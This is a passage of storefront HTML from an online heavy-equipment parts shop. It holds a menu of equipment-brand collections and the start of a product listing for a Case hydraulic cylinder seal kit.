          </div><div class="html_wrapper" >
            <a href="https://tornadoparts.com/pages/contact">Contact Us</a>
          </div></div>  
  </div> 
</div>
</div><a href="/pages/wishlist" class="my-wishlist"><i class="fa fa-heart"></i></a><a href="/account" class="my-account"><i class="fa fa-user-svg"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-profile"></use></svg></i></a><div id="cart_block" class="dropdown">
  <div class="cart-heading dropdown-toogle" data-hover="dropdown" data-toggle="dropdown" onclick="window.location.href = '/cart'">
    <i class="cart-count"><span class="total_count_ajax">0</span></i>
    <i class="cart-icon"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-cart-desktop"></use></svg></i>
    <p>
      <strong id="total_price_ajax">
        <span class="total_price"><span class="money">$0.00</span></span>
      </strong>
    </p>
  </div>
  <div class="dropdown-menu" id="cart_content">
    <div class="cart_content_ajax"><div class="empty">No products in the cart.</div></div>
    <div class="loading-overlay"><i class="button-loader"></i></div>
  </div>
</div></div>
            </div>
          </div><!-- Menu -->
            <div  class="megamenu-background">
              <div class="container">
               <div class="megamenu-main">
                <div class="overflow-megamenu container">
                  <div class="row mega-menu-modules"><div id="shopify-section-header-menu1" class="shopify-section index-section section-wrapper hidden"></div><div id="shopify-section-header-menu2" class="shopify-section index-section section-wrapper hidden">
<div id="megamenu_2" 
     data-order="" 
     class="section-megamenu-content container-megamenu  container  horizontal"
     data-_megamenu_id="megamenu_2"
     data-_mmenu_sub_ct_animate_time ="300"
     data-section-id="header-menu2" data-section-type="mega-menu" 
     data-menu_width_class="col-md-12"
     >
    <div  id="megamenu-header-menu2" class=""><div class="megaMenuToggle">
      <div class="megamenuToogle-wrapper">
        <div class="megamenuToogle-pattern">
          <div class="container">
            <div><span></span><span></span><span></span></div>
            
          </div>
        </div>
      </div>
    </div><div class="megamenu-wrapper">
      <div class="megamenu-pattern">
        <div class="container">
          <ul class="megamenu fade">
<li class='' >
  <p class='close-menu'></p><p class='open-menu'></p>
  <a href='/' class='clearfix' >
    <span>
      <strong>Home</strong>
    </span>
  </a><div class="sub-menu " style="width:300px">
    <div class="content" ><p class="arrow"></p>
      <div class="row"></div>
    </div>
  </div>
</li><li class=' with-sub-menu hover' >
  <p class='close-menu'></p><p class='open-menu'></p>
  <a href='/collections' class='clearfix' >
    <span>
      <strong>Shop</strong>
    </span>
  </a><div class="sub-menu " style="width:300px">
    <div class="content" ><p class="arrow"></p>
      <div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/equipment-keys-5-packs-save" class="main-menu ">Equipment Keys - 5 Packs</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/heavy-equipment-ignition-key-10-packs-save-huge-money" class="main-menu ">Equipment Keys - 10 Packs</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/heavy-equipment-ignition-key-25-packs-save-huge-money" class="main-menu ">Equipment Keys - 25 Packs</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/heavy-equipment-ignition-key-50-packs-save-huge-money" class="main-menu ">Equipment Keys - 50 Packs</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/equipment-key-sets" class="main-menu ">Equipment Key Sets</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/equipment-keys-single" class="main-menu ">Equipment Keys - Single</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/seats" class="main-menu ">Seats</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/cab-glass" class="main-menu ">Cab Glass</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/asv" class="main-menu ">ASV</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/bell" class="main-menu ">Bell</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/bobcat" class="main-menu ">Bobcat</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/caterpillar" class="main-menu ">Caterpillar</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/crown" class="main-menu ">Crown</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/daewoo" class="main-menu ">Daewoo</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/ditch-witch" class="main-menu ">Ditch Witch</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/doosan" class="main-menu ">Doosan</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/dresser" class="main-menu ">Dresser</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/dynapac" class="main-menu ">Dynapac</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/eagle-picher" class="main-menu ">Eagle Picher</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/fiat-hitachi" class="main-menu ">Fiat-Hitachi</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/fiat-kobelco" class="main-menu ">Fiat-Kobelco</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/ford" class="main-menu ">Ford</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/gehl" class="main-menu ">Gehl</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/gehlmax" class="main-menu ">Gehlmax</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/genie" class="main-menu ">Genie</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/gradall" class="main-menu ">Gradall</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/hitachi" class="main-menu ">Hitachi</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/hyster" class="main-menu ">Hyster</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/hyundai" class="main-menu ">Hyundai</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/ihi" class="main-menu ">IHI</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/ingersoll-rand" class="main-menu ">Ingersoll Rand</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/international-harvester" class="main-menu ">International Harvester</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/jcb" class="main-menu ">JCB</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/jlg" class="main-menu ">JLG</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/john-deere" class="main-menu ">John Deere</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/kawasaki" class="main-menu ">Kawasaki</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/key-rings-and-accessories" class="main-menu ">Key Rings and Accessories</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/kobelco" class="main-menu ">Kobelco</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/komatsu" class="main-menu ">Komatsu</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/lay-mor" class="main-menu ">Lay-Mor</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/link-belt" class="main-menu ">Link-Belt</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/lull" class="main-menu ">Lull</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/massey-ferguson" class="main-menu ">Massey Ferguson</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/mitsubishi" class="main-menu ">Mitsubishi</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/morooka" class="main-menu ">Morooka</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/mustang" class="main-menu ">Mustang</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/new-holland" class="main-menu ">New Holland</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/nissan-1" class="main-menu ">Nissan</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/pollak" class="main-menu ">Pollak</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/samsung" class="main-menu ">Samsung</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/schaeff" class="main-menu ">Schaeff</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/schaeff-terex" class="main-menu ">Schaeff Terex</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/skytrak" class="main-menu ">Skytrak</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/takeuchi" class="main-menu ">Takeuchi</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/tcm" class="main-menu ">TCM</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/terex" class="main-menu ">Terex</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/terramite" class="main-menu ">Terramite</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/thomas" class="main-menu ">Thomas</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/toro-dingo" class="main-menu ">Toro Dingo</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/toyota" class="main-menu ">Toyota</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/vermeer" class="main-menu ">Vermeer</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/volvo" class="main-menu ">Volvo</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/yanmar" class="main-menu ">Yanmar</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/miscellaneous" class="main-menu ">Miscellaneous</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div><div class="border"></div><div class="row"><div class="col-sm-12 mobile-enabled"> 
          <div class="row">
            <div class="col-sm-12 hover-menu">
              <div class="menu">
                <ul><li>
                    <a href="/collections/undercarriage" class="main-menu ">Undercarriage</a></li>
                </ul>
              </div>
            </div>
          </div>
      	</div></div>
    </div>
  </div>
</li><li class='' >
  <p class='close-menu'></p><p class='open-menu'></p>
  <a href='/collections/specials' class='clearfix' >
    <span>
      <strong>Specials</strong>
    </span>
  </a><div class="sub-menu " style="width:300px">
    <div class="content" ><p class="arrow"></p>
      <div class="row"></div>
    </div>
  </div>
</li><li class='' >
  <p class='close-menu'></p><p class='open-menu'></p>
  <a href='/pages/about-us' class='clearfix' >
    <span>
      <strong>About Us</strong>
    </span>
  </a><div class="sub-menu " style="width:300px">
    <div class="content" ><p class="arrow"></p>
      <div class="row"></div>
    </div>
  </div>
</li><li class='' >
  <p class='close-menu'></p><p class='open-menu'></p>
  <a href='/pages/faqs' class='clearfix' >
    <span>
      <strong>FAQ</strong>
    </span>
  </a><div class="sub-menu " style="width:300px">
    <div class="content" ><p class="arrow"></p>
      <div class="row"></div>
    </div>
  </div>
</li><li class='' >
  <p class='close-menu'></p><p class='open-menu'></p>
  <a href='/pages/contact' class='clearfix' >
    <span>
      <strong>Contact Us</strong>
    </span>
  </a><div class="sub-menu " style="width:300px">
    <div class="content" ><p class="arrow"></p>
      <div class="row"></div>
    </div>
  </div>
</li></ul>
        </div>
      </div>
    </div>
  </div>
</div>
<style type="text/css"> 
  #megamenu_2 ul.megamenu > li > .sub-menu > .content,
  #megamenu_2 ul.megamenu > li > a > .arrow:after {
    -webkit-transition: 	all 300ms ease-out !important;
    -moz-transition: 		all 300ms ease-out !important;
    -o-transition: 			all 300ms ease-out !important;
    -ms-transition: 		all 300ms ease-out !important;
    transition: 			all 300ms ease-out !important;}
</style></div></div>
                </div>
              </div>
            </div>
           </div></div>
        <!--- Search Section -->
        <div class="search-sec"> <!-- Search -->
          <div class="container">
            <div class="col-sm-6">
              <h4>SEARCH OUR FULL COLLECTION OF PRODUCTS</h4>
            </div>
            <div class="col-sm-6">
           		<!--<form action="/search" method="get" role="search" class="search_form">
              		<div class="button-search"><span>SEARCH</span></div>
                	<input type="search" name="q"  class="input-block-level search-query" id="search_query" placeholder="Search">
                	<div id="autocomplete-results" class="autocomplete-results"></div>
                	<input type="hidden" name="type" value="product" />
           		</form>-->
                <form class="search" action="/search">
                    <input type="text" placeholder="Search" name="q" value=""  />
                    <input type="submit" value="Search"/>
                </form>
            </div>
          </div>
         </div>
        <!--- top bar Section -->
         <div class="top-bar test">
            <div class="container">
              <!-- Links -->
              <ul class="menu"><li><a href="/account">My Account</a></li><li><a href="/apps/tracktor/">Track Order</a></li><li><a href="/pages/wishlist" id="wishlist-total">Wish List</a></li><li><a href="/cart">Shopping Cart</a></li>
                <li><a href="/checkout">Checkout</a></li>
              </ul>
              <div class="seatFind">LOOKING FOR SEATS?
              <a class="btn" href="https://tornadoparts.com/pages/seat-finder">use our SEAT FINDER</a>
              </div>
              <!-- Currency & Language --></div>
          </div>
      </div>
    </div>
  </div>
  <!-- New Lower Key Prices! -->
  <div class="newPrices">
    <!--<h4>New Lower Key Prices!</h4>-->
    <div class="keysImg">
      <a href="https://tornadoparts.com/collections/seats"><img src="//tornadoparts.com/cdn/shop/t/2/assets/Seat-Sale.jpg?v=31746461329981823141657231499" /></a>
      <!--<a href="https://tornadoparts.com/collections/equipment-keys-5-packs-save"><img src="//tornadoparts.com/cdn/shop/t/2/assets/5packs.jpg?v=151857491009665972641585774058" /></a>
      <a href="https://tornadoparts.com/collections/heavy-equipment-ignition-key-10-packs-save-huge-money"><img src="//tornadoparts.com/cdn/shop/t/2/assets/10packs.jpg?v=38333270295444687001585774092" /></a>
      <a href="https://tornadoparts.com/collections/heavy-equipment-ignition-key-25-packs-save-huge-money"><img src="//tornadoparts.com/cdn/shop/t/2/assets/25Pack.jpg?v=47569572726466627261616688599" /></a>
      <a href="https://tornadoparts.com/collections/heavy-equipment-ignition-key-50-packs-save-huge-money"><img src="//tornadoparts.com/cdn/shop/t/2/assets/50Pack.jpg?v=71813679381920952121616688619" /></a>-->
    </div>
  </div>
  <!-- Slider -->
  <div id="slider" class="full-width">
    <div class="background-slider"></div>
    <div class="background">
      <div class="shadow"></div>
      <div class="pattern orderable"></div>
    </div>
  </div>
</header><div class="mini-breadcrumb full-width">
  <div class="background">
    <div class="pattern">
      <div class="container">
        <div class="breadcrumb-content clearfix">
          <h1 id="title-page" class="hide">Case 164493A1 Replacement Hydraulic Cylinder Seal Kit</h1>
          <ul itemscope="" itemtype="http://schema.org/BreadcrumbList">
            <li itemprop="itemListElement" itemscope
                itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://tornadoparts.com">
                <span itemprop="name">Home</span></a>
              <meta itemprop="position" content="1" />
            </li><li itemprop="itemListElement" itemscope
                itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="#">
                <span itemprop="name">TORNADO HEAVY EQUIPMENT PARTS</span></a>
              <meta itemprop="position" content="2" />
            </li><li itemprop="itemListElement" itemscope
                itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="/products/case-164493a1-hydraulic-cylinder-seal-kit">
                <span itemprop="name">Case 164493A1 Replacement Hydraulic Cylinder Seal Kit</span></a>
              <meta itemprop="position" content="3" />
            </li></ul><div class="product-navigation"></div></div>
      </div>
    </div>
  </div>
</div><div class="main-content full-width">
        <div class="background-content"></div>
        <div class="background">
          <div class="shadow"></div>
          <div class="pattern">
            <div class="container">
              <div class="row"><div class="col-md-12">
                  <div class="row">
                    <div id="shopify-section-product-template" class="shopify-section col-md-12 center-column content-without-background product-section-wrapper"><script>
  fbq('track', 'ViewContent');
</script><div id="ProductSection-product-template"
     class="product-page-section product-focus-wrapper"
     data-product_swatch_color=""
     data-product_swatch_size=""
     data-product_swatch_color_advanced=""
     data-product_design="split"
     data-product_image_count="1"
     data-section-id="product-template" 
     data-section-type="product-template"
     data-enable-history-state="true"
     itemscope itemtype="http://schema.org/Product">
  <span itemprop="name" class="hidden">Case 164493A1 Replacement Hydraulic Cylinder Seal Kit</span><div class="product-info product-type-variable product-page-design-split" >
    <div class="product_wrapper fastor-single-product-detail">
      <meta itemprop="url" content="https://tornadoparts.com/products/case-164493a1-hydraulic-cylinder-seal-kit" />
      <meta itemprop="image" content="//tornadoparts.com/cdn/shop/files/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214_650x.jpg?v=1731022070" /><div class="row" id="quickview_product"><div class="col-md-5 col-sm-12 col-xs-12 product-images-wrapper"><div id="product-images-content-product-template" class="product-images-content design-thumbnail-split">
            <div class="rt-fastor-product-gallery rt-fastor-product-gallery--with-images images fastor-images" ><figure id="product-images-product-template" class="product-images rt-fastor-product-gallery__wrapper photoswipe-wrapper">
  <div id="FeaturedImageZoom-product-template"
       data-thumb="//tornadoparts.com/cdn/shop/files/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214_70x70.jpg?v=1731022070" 
       class="rt-fastor-product-gallery__image easyzoom el_zoom photoswipe-item" 
       >
    <a class="photoswipe zoom_enabled zoom FeaturedImage-product-template" href="//tornadoparts.com/cdn/shop/files/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214.jpg?v=1731022070" tabindex="-1" 
       data-id="#product-video-template-31673784041518"
       data-type=""    
       data-size="1249x1280" >
      <img src="//tornadoparts.com/cdn/shop/files/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214_600x.jpg?v=1731022070" 
           class="lazy attachment-shop_single size-shop_single" 
           data-src="//tornadoparts.com/cdn/shop/files/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214.jpg?v=1731022070"
           alt="Case 164493A1 Replacement Hydraulic Cylinder Seal Kit"
           data-large_image="//tornadoparts.com/cdn/shop/files/z_9638_0_0_51fe5318-401d-4fc7-ae26-af7538606214.jpg?v=1731022070" 
           data-large_image_width="1249" 
           data-large_image_height="1280"  
